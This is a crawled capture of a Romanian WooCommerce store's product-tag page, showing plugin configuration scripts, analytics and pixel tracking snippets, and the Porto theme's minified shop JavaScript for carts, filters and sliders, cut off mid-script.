var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fc70a45f7d","remove_from_wishlist_nonce":"7706ea85c4","reload_wishlist_and_adding_elem_nonce":"ae62147d72","load_mobile_nonce":"b67269c224","delete_item_nonce":"fe5163867e","save_title_nonce":"72761fbc5f","save_privacy_nonce":"f3ceaf284c","load_fragments_nonce":"bf41a10a35"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.drkelen.ro"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drkelen.ro/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" defer src="https://www.drkelen.ro/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>

<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '1008198012940501');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "aa40cd33-727d-4d2c-9e18-df8942f509f1"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.drkelen.ro/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":197919918,"store_id":"3dbe86ab-378d-486a-a326-dc716d4ec8d6","ui":null,"url":"https://www.drkelen.ro","woo_version":"10.3.7","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"RON","timezone":"Europe/Bucharest","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Produse","Produse etichetate &bdquo;prosop salon\u00e2&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css59459a1c136f08bddd036c81e12a17a670a89c742674e7782696c0a54d7c3.css
body_size: 192
content:
@charset "UTF-8";
/* https://www.drkelen.ro/wp-content/plugins/gls-shipping-v2/public/css/gls-public.css?ver=1.0.0 */
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

--- FILE ---
content_type: text/css
request_url: https://www.drkelen.ro/wp-content/cache/fvm/min/1764763646-css33f0ebae1069ae398c27b71775cf6996f4fb560eddf78d260fdca8c3f0867.css
body_size: 128
content:
@charset "UTF-8";
/* https://www.drkelen.ro/wp-content/themes/porto/style.css?ver=6.9 */
.bypostauthor{display:block}

--- FILE ---
content_type: application/javascript
request_url: https://www.drkelen.ro/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=5.0.1
body_size: 13128
content:
function porto_woocommerce_init(){"use strict";!function(t){t.isFunction(t.fn.themeWooWidgetToggle)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter, .porto_widget_price_filter").find(".widget-title").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetToggle(e)})}),t.isFunction(t.fn.themeWooWidgetAccordion)&&t(function(){t(".widget_product_categories, .widget_price_filter, .widget_layered_nav, .widget_layered_nav_filters, .widget_rating_filter").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooWidgetAccordion(e)})}),t.isFunction(t.fn.themeWooProductsSlider)&&t(function(){t(".products-slider:not(.manual)").each(function(){var e,o=t(this),i=o.data("plugin-options");i&&(e=i),o.themeWooProductsSlider(e)})})}(jQuery),function(t){t.cookie&&null==t.cookie("gridcookie")||(t.cookie&&"grid"==t.cookie("gridcookie")?(t(".gridlist-toggle #grid").addClass("active"),t(".gridlist-toggle #list").removeClass("active")):t.cookie&&"list"==t.cookie("gridcookie")&&(t(".gridlist-toggle #list").addClass("active"),t(".gridlist-toggle #grid").removeClass("active")))}(jQuery)}function porto_woocommerce_variations_init(t){"use strict";var e=t.find("form.variations_form");e.length>0&&e.each(function(){jQuery(this).wc_variation_form()})}!function(){"use strict";function t(t,e){var o=t.find(".show-nav-title .owl-nav");if(o.length&&(window.theme.rtl?o.css("left",e):o.css("right",e),o.closest(".porto-products").length&&o.closest(".porto-products").parent().children(".products-slider-title").length)){var i=o.closest(".porto-products").parent().children(".products-slider-title"),a=i.offset().top-t.offset().top-parseInt(i.css("padding-top"),10)-parseInt(i.css("line-height"),10)/2+o.children().outerHeight()-parseInt(o.children().css("margin-top"),10);o.css("margin-top",a)}}function e(t){t.each(function(){var t=jQuery(this),e=t.children(".section-title");if(e.length&&t.hasClass("title-border-middle")){var o=e.find(".line"),i=e.find(".inline-title");if(i.length&&o.length){var a=i.offset().left-e.offset().left,r=e.width()-a,n=i.width();if(r>n+200){var s=0;(t.find(".owl-carousel.show-dots-title-right").length||t.find(".owl-carousel.show-nav-title").length)&&(s=75),window.theme.rtl?o.css({display:"block",right:a+n+20,width:r-n-s}):o.css({display:"block",left:a+n+20,width:r-n-s})}else o.css({display:"none"})}}})}(function(t,e){t=t||{};var o=function(t,e){return this.initialize(t,e)};o.defaults={},o.prototype={initialize:function(t,e){return t.data("__wooWidgetToggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__wooWidgetToggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},o.defaults,t,{wrapper:this.$el}),this},build:function(){var e=this.options.wrapper;return e.parent().removeClass("closed"),e.find(".toggle").length||e.append('<span class="toggle"></span>'),e.find(".toggle").click(function(){e.next().is(":visible")?e.parent().addClass("closed"):e.parent().removeClass("closed"),e.next().stop().slideToggle(200),t.refreshVCContent()}),this}},e.extend(t,{WooWidgetToggle:o}),e.fn.themeWooWidgetToggle=function(o){return this.map(function(){var i=e(this);return i.data("__wooWidgetToggle")?i.data("__wooWidgetToggle"):new t.WooWidgetToggle(i,o)})}}).apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o="__wooWidgetAccordion",i=function(t,e){return this.initialize(t,e)};i.defaults={},i.prototype={initialize:function(t,e){return t.data(o)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(o,this),this},setOptions:function(t){return this.options=e.extend(!0,{},i.defaults,t,{wrapper:this.$el}),this},build:function(){var o=this.options.wrapper;return o.find("ul.children").each(function(){var o=e(this);o.prev().hasClass("toggle")||o.before(e('<span class="toggle"></span>').click(function(){var o=e(this);o.next().is(":visible")?o.parent().removeClass("open").addClass("closed"):o.parent().addClass("open").removeClass("closed"),o.next().stop().slideToggle(200),t.refreshVCContent()}))}),o.find('li[class*="current-"]').addClass("current"),this}},e.extend(t,{WooWidgetAccordion:i}),e.fn.themeWooWidgetAccordion=function(i){return this.map(function(){var a=e(this);return a.data(o)?a.data(o):new t.WooWidgetAccordion(a,i)})}}.apply(this,[window.theme,jQuery]),function(e,o){var i="__wooProductsSlider",a=function(t,e){return this.initialize(t,e)};a.defaults={rtl:(e=e||{}).rtl,autoplay:"1"==e.slider_autoplay,autoplayTimeout:e.slider_speed?e.slider_speed:5e3,loop:e.slider_loop,nav:!1,navText:["",""],dots:!1,autoplayHoverPause:!0,items:1,responsive:{},autoHeight:!0,lazyLoad:!0},a.prototype={initialize:function(t,e){return t.data(i)?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=o.extend(!0,{},a.defaults,t,{wrapper:this.$el}),this},build:function(){var i,a=this.options.wrapper,r=this.options.lg,n=this.options.md,s=this.options.xs,c=this.options.ls,l=a.closest(".slider-wrapper"),d=this.options.single,p=(this.options.dots,this.options.nav,{}),u=e.getScrollbarWidth(),h=a.find("> *").length,f=576-u,m=768-u,g=992-u,v=1400-u;if(a.find(".product-col").get(0)&&t(l,a.find(".product-col").css("padding-left")),d?i=1:(i=r||1,this.options.xl&&(p[v]={items:this.options.xl,loop:!!(this.options.loop&&h>this.options.xl)}),r&&(p[g]={items:r,loop:!!(this.options.loop&&h>r)}),n&&(p[m]={items:n,loop:!!(this.options.loop&&h>n)}),s&&(p[f]={items:s,loop:!!(this.options.loop&&h>s)}),c&&(p[0]={items:c,loop:!!(this.options.loop&&h>c)})),this.options=o.extend(!0,{},this.options,{loop:!!(this.options.loop&&h>i),items:i,responsive:p,onRefresh:function(){a.find(".product-col").get(0)&&t(l,a.find(".product-col").css("padding-left"))},onInitialized:function(){a.find(".product-col").get(0)&&t(l,a.find(".product-col").css("padding-left"))},touchDrag:1!=h,mouseDrag:1!=h}),this.options.autoHeight){function _(){var t=0;a.find(".owl-item.active").each(function(){t<o(this).height()&&(t=o(this).height())}),a.find(".owl-stage-outer").height(t)}o(window).on("resize",function(){_()}),o(window).on("load",function(){_()})}return a.owlCarousel(this.options),this}},o.extend(e,{WooProductsSlider:a}),o.fn.themeWooProductsSlider=function(t){return this.map(function(){var a=o(this);return a.data(i)?a.data(i):new e.WooProductsSlider(a,t)})}}.apply(this,[window.theme,jQuery]),function(t,e){var o;try{o="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc")}catch(t){o=!1}var i=function(){if(e.fn.scrollbar||e("#porto-script-jquery-scrollbar").length)e.fn.scrollbar&&e("#mini-cart .cart_list").scrollbar();else{var o=document.createElement("script");o.id="porto-script-jquery-scrollbar",e(o).appendTo("body").on("load",function(){e.fn.scrollbar&&e("#mini-cart .cart_list").scrollbar()}).attr("src",js_porto_vars.ajax_loader_url.replace("/images/ajax-loader@2x.gif","/js/libs/jquery.scrollbar.min.js"))}e(document).off("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product").on("click",".widget_shopping_cart .remove-product, .shop_table.cart .remove-product",function(o){o.preventDefault();var i=e(this),a=i.data("cart_id"),n=i.data("product_id");return i.closest("li").find(".ajax-loading").show(),e.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:{action:"porto_cart_item_remove",nonce:js_porto_vars.porto_nonce,cart_id:a},success:function(t){var o=window.location.toString(),i=e(t.fragments["div.widget_shopping_cart_content"]).find(".mini_cart_item").length;o=o.replace("add-to-cart","added-to-cart"),r(t),e(document.body).trigger("wc_fragments_refreshed"),e(".viewcart-"+n).removeClass("added"),e(".porto_cart_item_"+a).remove(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}):e(".shop_table.cart, .shop_table.review-order, .updating, .cart_totals").fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock(),0==i&&(e("body").hasClass("woocommerce-cart")||e("body").hasClass("woocommerce-checkout"))?e(".page-content").load(o+" .page-content:eq(0) > *",function(){e(".page-content").stop(!0).css("opacity","1").unblock()}):(e(".shop_table.cart").load(o+" .shop_table.cart:eq(0) > *",function(){e(".shop_table.cart").stop(!0).css("opacity","1").unblock()}),e(".cart_totals").load(o+" .cart_totals:eq(0) > *",function(){e(".cart_totals").stop(!0).css("opacity","1").unblock()}),e(".shop_table.review-order").load(o+" .shop_table.review-order:eq(0) > *",function(){e(".shop_table.review-order").stop(!0).css("opacity","1").unblock()}))}}),!1})},a=function(){i(),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide()},r=function(t){if(t&&t.fragments){var i=t.fragments,a=t.cart_hash;if(e.each(i,function(t,o){e(t).replaceWith(o)}),"undefined"==typeof wc_cart_fragments_params)return;if(o){var r=sessionStorage.getItem("wc_cart_hash");null!==r&&void 0!==r&&""!==r||o&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),function(t){o&&(localStorage.setItem("wc_cart_hash",t),sessionStorage.setItem("wc_cart_hash",t))}(a)}}};e(function(){a(),e(document).on("click",".add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")&&(o.attr("data-product_id")&&o.addClass("product-adding"),o.hasClass("viewcart-style-2")&&(e("body").append('<div id="loading-mask"><div class="background-overlay"></div></div>'),e(this).closest(".product").find(".loader-container").length||e(this).closest(".product").find(".product-image").append('<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>'),e(this).closest(".product").find(".loader-container").show()))}),e(document).on("click","span.add_to_cart_button",function(t){var o=e(this);o.is(".product_type_simple")?o.attr("data-product_id")||(window.location.href=o.attr("href")):window.location.href=o.attr("href")}),e("body").bind("added_to_cart",function(){e("ul.products li.product .added_to_cart").remove(),i()}),e(document.body).bind("wc_fragments_refreshed wc_fragments_loaded",function(){a()}),e(document).on("click",".product-image .viewcart, .after-loading-success-message .viewcart",function(t){wc_add_to_cart_params.cart_url&&(window.location.href=wc_add_to_cart_params.cart_url),t.preventDefault()});var t=null;e(document).on("added_to_cart","body",function(o){e(".add_to_cart_button.product-adding").each(function(){var o=e(this);if(o.hasClass("viewcart-style-1"))o.removeClass("product-adding"),o.closest(".product").find(".viewcart").addClass("added");else{if(o.removeClass("product-adding"),e("body #loading-mask").remove(),o.closest(".product").find(".loader-container").hide(),o.closest("li.outofstock").length)return;e(".after-loading-success-message .product-name").text(o.closest(".product").find(".woocommerce-loop-product__title").text()),e(".after-loading-success-message .msg-box img").remove(),o.closest(".product").find(".product-image img").length&&o.closest(".product").find(".product-image img").eq(0).clone().appendTo(".after-loading-success-message .msg-box"),e(".after-loading-success-message").eq(0).stop().show(),t&&clearTimeout(t),t=setTimeout(function(){e(".after-loading-success-message").eq(0).hide()},4e3),e(".continue_shopping").click(function(){e(".after-loading-success-message").eq(0).fadeOut(200)})}})}),e(document).on("click",".variations_form .variations .filter-item-list .filter-color, .variations_form .variations .filter-item-list .filter-item",function(t){if(t.preventDefault(),!(e(this).closest("ul").next("select").length<1||e(this).hasClass("disabled"))){var o=unescape(e(this).data("value")),i=e(this).closest("ul").next("select");e(this).closest("li").hasClass("active")?(e(this).closest("li").removeClass("active"),i.children("option:selected").removeAttr("selected"),i.val("")):(e(this).closest("ul").children("li").removeClass("active"),e(this).closest("li").addClass("active"),i.children("option:selected").removeAttr("selected"),i.children("option[value='"+o+"']").attr("selected","selected"),i.val(i.children("option[value='"+o+"']").val())),i.change()}}),e(document).on("wc_variation_form",".variations_form",function(){e(this).find(".filter-item-list").length<1||e(this).find(".variations select").trigger("focusin")}),e(document).on("updated_wc_div",function(){e(".woocommerce-cart-form .porto-lazyload").themePluginLazyLoad()}),e(document).on("found_variation reset_data",".variations_form",function(t,o){e(this).find(".product-attr-description").length&&(void 0===o?e(this).find(".product-attr-description").removeClass("active"):(e(this).find(".product-attr-description").addClass("active"),e(this).find(".product-attr-description .attr-desc").removeClass("active"),e(this).find('.product-attr-description .attr-desc[data-attrid="'+e(this).find(".variations select").val()+'"]').addClass("active"))),e(this).find(".filter-item-list").length<1||e(this).find(".filter-item-list").each(function(){if(!(e(this).next("select").length<1)){var t=e(this).next("select"),o=e(this);o.find("li.active").removeClass("active"),o.find(".filter-color, .filter-item").removeClass("enabled").removeClass("disabled"),t.children("option").each(function(){e(this).val()&&(o.find('[data-value="'+e(this).val()+'"]').addClass("enabled"),e(this).val()==t.val()&&o.find('[data-value="'+e(this).val()+'"]').parent().addClass("active"))}),o.find(".filter-color:not(.enabled), .filter-item:not(.enabled)").addClass("disabled")}})}),e(document).on("found_variation reset_data",".variations_form",function(t,o){if(e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").length&&o&&o.is_purchasable&&void 0!==o.porto_date_on_sale_to&&o.porto_date_on_sale_to){var i=e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").find(".porto_countdown-dateAndTime");if(i.data("terminal-date")!=o.porto_date_on_sale_to){var a=new Date(o.porto_date_on_sale_to);i.porto_countdown("option",{until:a}),i.data("terminal-date",o.porto_date_on_sale_to)}e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").slideDown()}else e(this).closest(".product").find(".sale-product-daily-deal.for-some-variations").slideUp()}),e("body").on("click",".product-attr-description > a",function(t){t.preventDefault(),e(this).next().stop().slideToggle(400)})})}.apply(this,[window.theme,jQuery]),function(t,e){var o=/(?!(\[))(\.)[^.#[]*/g,i=/(#)[^.#[]*/,a=/^[\w]+/,r=/^[\w]+$/,n=function(t,n){var s=[],s=r.test(t)?[{tag:t}]:function(t){for(var r={sel:[],val:[]},n=[],s=!1,c="",l=[],d=0,p=t.length;d<p;d++){var u=t.charAt(d);s?"\\"===u&&d+1<t.length?l.push(t.charAt(++d)):c===u?(c="",l.push(u)):"'"!==u&&'"'!==u||""!==c?"]"===u&&""===c?(r.val.push(l.join("")),l=[],s=!1):"]"===u&&""===c||(""===c&&","===u?(r.val.push(l.join("")),l=[]):l.push(u)):(c=u,l.push(u)):"\\"===u&&d+1<t.length?s&&l.push(t.charAt(++d)):"["===u&&""===c?s=!0:" "===u||"+"===u?(r.sel=r.sel.join(""),n.push(r),"+"===u&&n.push({sel:"+",val:""}),r={sel:[],val:[]}):" "!==u&&"]"!==u&&r.sel.push(u)}for(0==r.sel.length&&0==r.val.length||(r.sel=r.sel.join(""),n.push(r)),d=0;d<n.length;d++){if("+"===(r=n[d].sel))h.tag=r;else{var h=[];for(h.tag=a.exec(r),h.id=i.exec(r),h.id&&e.isArray(h.id)&&(h.id=h.id[0].substr(1)),h.tag||(h.tag="div"),h.vars=[],t=0;t<n[d].val.length;t++)c=n[d].val[t].indexOf("="),s=n[d].val[t].substr(0,c),c=n[d].val[t].substr(c+1),c=c.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===s?h.text=c:h.vars.push([s,c]);if(r=r.match(o),s=[],r){for(t=0;t<r.length;t++)s.push(r[t].substr(1));h.className=s.join(" ")}}n[d]=h}return n}(t),c=[];void 0===n&&(n=1);for(var l=[],d=[],p=[],u=document.createElement("div"),h=0,f=0;f<s.length;f++){if("+"==s[f].tag)d=p.slice(),--h;else{for(var m=0;m<n;m++){var g;if("input"==s[f].tag){if((g=[]).push("<"+s[f].tag),s[f].id&&g.push("id='"+s[f].id+"'"),s[f].className&&(g.push("class='"+s[f].className),f+1===s.length&&g.push(lastClass),g.push("'")),s[f].vars)for(v=0;v<s[f].vars.length;v++)g.push(s[f].vars[v][0]+"='"+s[f].vars[v][1]+"'");s[f].text&&g.push("value='"+s[f].text+"'"),g.push("/>"),p[m]=d[m],d[m]?(d[m].innerHTML+=g.join(" "),d[m]=d[m].lastChild):(u.innerHTML=g.join(" "),d[m]=u.removeChild(u.firstChild))}else{if(g=document.createElement(s[f].tag),s[f].vars)for(var v=0;v<s[f].vars.length;v++)g.setAttribute(s[f].vars[v][0],s[f].vars[v][1]);s[f].id&&(g.id=s[f].id),s[f].className&&(g.className=s[f].className),s[f].text&&g.appendChild(document.createTextNode(s[f].text)),p[m]=d[m],d[m]=d[m]?d[m].appendChild(g):g}}h++||Array.prototype.push.apply(l,d)}c=e.merge(c,d)}return e(l)},s=function(t,o,i){for(var a=t.match(/%[^%]*%/g)||[],r=[],s=0;s<o.length;s++){for(var c=t,l=0;l<a.length;l++)var d=a[l].substr(1,a[l].length-2),c=c.replace(a[l],o[s][d]);r=e.merge(r,n(c,i))}return e(r)};e.porto_jseldom=function(t){return 2==arguments.length&&e.isPlainObject(arguments[1])?s.apply(this,[arguments[0],[arguments[1]]]):1==arguments.length||2==arguments.length&&!e.isArray(arguments[1])?n.apply(this,arguments):2==arguments.length?s.apply(this,arguments):void 0};var c=function(o,i){var a=".shop-loop-before",r=".shop-loop-after",n=".archive-products .products",s=".archive-products .woocommerce-info",c=(e("#content.site-main"),e(a).parent()),l=e(".sidebar [data-plugin-sticky]"),d=e(a).data("show"),p=".porto-product-filters:not(.style2)";d&&e(a+","+r).stop(!0).fadeTo("400","1").block({message:null,overlayCSS:{opacity:.2}}),e(n).length?(e(n).addClass("yith-wcan-loading"),e(n).children(".porto-loading-icon").length||e(n).append('<i class="porto-loading-icon"></i>')):(e(s).html("").addClass("yith-wcan-loading products"),e(s).children(".porto-loading-icon").length||e(s).append('<i class="porto-loading-icon"></i>')),e(p).length&&e(p).block({message:null,overlayCSS:{opacity:.2}}),l.get(0)&&t.refreshStickySidebar(!1),t.scrolltoContainer(e(d?a:n)),e(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading");var u,h;(h=e(".sidebar-content .widget_shopping_cart").get(0))&&(u=e(h).html()),e.ajax({url:o,data:{portoajax:!0},type:"POST",success:function(s){var d=e(n).parent(),f=e(s);e(n).length&&e(n).html(""),l.get(0)&&c.css("min-height",0),f.find(n).length?d.html(f.find(n)):(d.html(f.find(".woocommerce-info")),d.find(".woocommerce-info").addClass("products")),e(a+","+r).get(0)&&e(a+","+r).stop(!0).css("opacity","1").unblock(),f.find(a).length?(0==e(a).length&&e.porto_jseldom(a).insertBefore(e(n)),e(a).html(f.find(a).html()).show()):e(a).empty(),porto_woocommerce_variations_init(d),f.find(p).length&&e(p).html(f.find(p).html()),e(p).unblock(),f.find(r).length?(0==e(r).length&&e.porto_jseldom(r).insertAfter(e(n)),e(r).html(f.find(r).html()).show()):e(r).empty(),void 0!==t.PostsInfinite&&t.PostsInfinite.initialize(e(n)),e(".sidebar-content").each(function(t){var o=e(this),a=e(f.find(".sidebar-content").get(t));if(o.html(a.html()),void 0!==i&&i){if(jQuery().selectWoo){o.find("select.woocommerce-widget-layered-nav-dropdown").each(function(){e(this).selectWoo({placeholder:e(this).find("option").eq(0).text(),minimumResultsForSearch:5,width:"100%",allowClear:void 0!==e(this).attr("multiple")&&"multiple"==e(this).attr("multiple")?"false":"true"})})}e("body").children("span.select2-container").remove()}});var m=f.filter('script:contains("var woocommerce_price_slider_params")').first();if(m&&m.length&&-1!==m.text().indexOf("{")&&-1!==m.text().indexOf("}")){var g=m.text().substring(m.text().indexOf("{"),m.text().indexOf("}")+1);window.woocommerce_price_slider_params=JSON.parse(g)}else window.woocommerce_price_slider_params=void 0;navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:s.pageTitle},"",o),e(document).trigger("yith-wcan-ajax-filtered"),(h=e(".sidebar-content .widget_shopping_cart").get(0))&&(e(".sidebar-content .widget_shopping_cart").html(u),e.cookie("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide())}})},l=function(){var o=".shop-loop-before",i=".shop-loop-after",a=e(o).parent();e(".sidebar [data-plugin-sticky]").get(0)&&a.css("min-height",0),e(o+","+i).get(0)&&e(o+","+i).stop(!0).fadeTo("400","1").unblock(),e(".archive-products .products").find(".product").get(0)||e(i).closest(".porto-products").length?e(o+","+i).show().data("show",!0):(e(o+","+i).hide().data("show",!1),e(o).find(".porto-product-filters.style2").length&&e(o).show().data("show",!0)),porto_init(),porto_woocommerce_init(),e(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(){e(this).closest("form").submit()}),function(){if(e(".price_slider").length){if("undefined"==typeof woocommerce_price_slider_params)return!1;e("input#min_price, input#max_price").hide(),e(".price_slider, .price_label").show();var t=e(".price_slider_amount #min_price").data("min"),o=e(".price_slider_amount #max_price").data("max"),i=parseInt(e(".price_slider_amount #min_price").val()?e(".price_slider_amount #min_price").val():t,10),a=parseInt(e(".price_slider_amount #max_price").val()?e(".price_slider_amount #max_price").val():o,10);e(".price_slider").slider({range:!0,animate:!0,min:t,max:o,values:[i,a],create:function(){e(".price_slider_amount #min_price").val(i),e(".price_slider_amount #max_price").val(a),e(document.body).trigger("price_slider_create",[i,a])},slide:function(t,o){e("input#min_price").val(o.values[0]),e("input#max_price").val(o.values[1]),e(document.body).trigger("price_slider_slide",[o.values[0],o.values[1]])},change:function(t,o){e(document.body).trigger("price_slider_change",[o.values[0],o.values[1]])}})}e(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").removeClass("loading")}(),function(){if(e(".widget_price_filter").addClass("yith-wcan-list-price-filter"),t.category_ajax){e(".woocommerce-ordering").off("change","select.orderby").on("change","select.orderby",function(t){t.preventDefault();var o="?"+e(this).closest("form").serialize();c(o)}),e(".woocommerce-viewing").off("change","select.count").on("change","select.count",function(t){t.preventDefault();var o="?"+e(this).closest("form").serialize();c(o)}),e(".woocommerce-pagination:not(.load-more)").each(function(){e(this).closest(".porto-products").length||e(this).off("click","a.page-numbers").on("click","a.page-numbers",function(t){t.preventDefault();var e=this.href;c(e)})}),e(document).off("click",".yith-wcan a").on("click",".yith-wcan a",function(t){e(this).yith_wcan_ajax_filters(t,this)}),e(".widget_price_filter .price_slider_wrapper").off("click",".button").on("click",".button",function(t){t.preventDefault();var o=e(this).closest("form"),i=o.attr("action")+"?"+o.serialize(),a=e(".woocommerce-viewing select.count");if(a.length){var r=e(".woocommerce-viewing select.count").val();r!=a.find("option:not([disabled]):first").val()&&(i+="&count="+r)}e(".widget_price_filter").removeClass("yith-wcan-list-price-filter"),c(i)}),e(".porto_widget_price_filter").off("click",".button").on("click",".button",function(t){t.preventDefault();var o=e(this).closest("form"),i=o.attr("action"),a=e(".woocommerce-viewing select.count"),r=o.serializeArray(),n=i;if(e.each(r,function(t,o){e.trim(o.value)&&(-1==i.indexOf("?")&&n==i?n+="?":n+="&",n+=o.name+"="+e.trim(o.value))}),a.length){var s=e(".woocommerce-viewing select.count").val();s!=a.find("option:not([disabled]):first").val()&&(-1==n.indexOf("?")?n+="?count="+s:n+="&count="+s)}c(n)}),e(".widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters").off("click","a").on("click","a",function(t){if(!e(this).hasClass("yit-wcan-select-open")){t.preventDefault();var o=e(this),i=o.attr("href"),a=e(".woocommerce-viewing select.count");if(a.length){var r=e(".woocommerce-viewing select.count").val();r!=a.find("option:not([disabled]):first").val()&&(i+="&count="+r)}var n=o.closest(".yith-wcan-select");return n.get(0)&&n.parent().css({opacity:0,"z-index":-1}),c(i),!1}});function o(t,e,o){var i=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==t.indexOf("?")?"&":"?";return t.match(i)?t.replace(i,"$1"+e+"="+o+"$2"):t+a+e+"="+o}e(".widget_layered_nav select").off("change").on("change",function(t){t.preventDefault();var i,a=e(this),r=a.closest("form").find("input[type=hidden]").length?a.closest("form").find("input[type=hidden]").attr("name").replace("filter_",""):a.attr("class").replace("dropdown_layered_nav_",""),n=a.val(),s=e(".woocommerce-viewing select.count");if(i=window.location.href,i=i.replace(/\/page\/\d+/,"").replace("&amp;","&").replace("%2C",","),i=o(i,"filtering","1"),i=o(i,"filter_"+r,n),s.length){var l=e(".woocommerce-viewing select.count").val();l!=s.find("option:not([disabled]):first").val()&&(i=o(i,"count",l))}return c(i,r),!1})}else e(document).on("change",".woocommerce-viewing select.count",function(){e(this).closest("form").submit()})}()};e(function(){"undefined"!=typeof yith_wcan&&(yith_wcan.container=".archive-products .products",yith_wcan.pagination=".shop-loop-before",yith_wcan.result_count=".shop-loop-after"),e(document).on("click",".yith-wcan a",function(o){var i=".archive-products .products",a=".archive-products .woocommerce-info",r=e(".sidebar [data-plugin-sticky]"),n=e(".shop-loop-before").data("show");n&&e(".shop-loop-before,.shop-loop-after").stop(!0).show().fadeTo("400","0.8").block({message:null,overlayCSS:{opacity:.2}}),e(i).length?(e(i).html("").addClass("yith-wcan-loading"),e(i).children(".porto-loading-icon").length||e(i).append('<i class="porto-loading-icon"></i>')):(e(a).html("").addClass("yith-wcan-loading products"),e(a).children(".porto-loading-icon").length||e(a).append('<i class="porto-loading-icon"></i>')),r.get(0)&&t.refreshStickySidebar(!1),e(".yith-woo-ajax-navigation, .yith-wcan-list-price-filter").addClass("loading"),t.scrolltoContainer(e(n?".shop-loop-before":i))}),e(document).ready(function(){l()}),e(document).on("yith-wcan-ajax-filtered",function(){l()}),t.prdctfltr_ajax&&(e(document).on("change",".woocommerce-viewing select.count",function(){e(this).closest("form").submit()}),e(document).on("click",".woocommerce-pagination:not(.load-more) a.page-numbers",function(o){t.scrolltoContainer(e(".shop-loop-before"))})),e(document).on("click",".gridlist-toggle #grid, 